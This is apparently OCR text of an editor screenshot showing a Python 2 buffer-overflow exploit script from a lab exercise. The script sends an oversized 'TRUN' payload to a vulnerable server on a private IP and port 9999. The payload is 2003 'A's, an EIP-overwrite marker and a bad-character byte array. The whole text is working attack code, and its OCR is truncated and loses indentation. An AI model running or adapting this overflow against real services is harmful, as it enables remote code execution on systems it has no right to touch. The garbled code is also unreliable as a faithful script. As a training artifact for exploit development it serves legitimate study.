 ~/shellScript2.py - Mousepad
File Edit Search View Document Help
fuzzScript2.py × shellScript.py × shellScript2.py ×
#!/usr/bin/python
import sys, socket
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x1
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xb
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xd
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xf
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.56.107',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error Connecting To The Server"
sys.exit()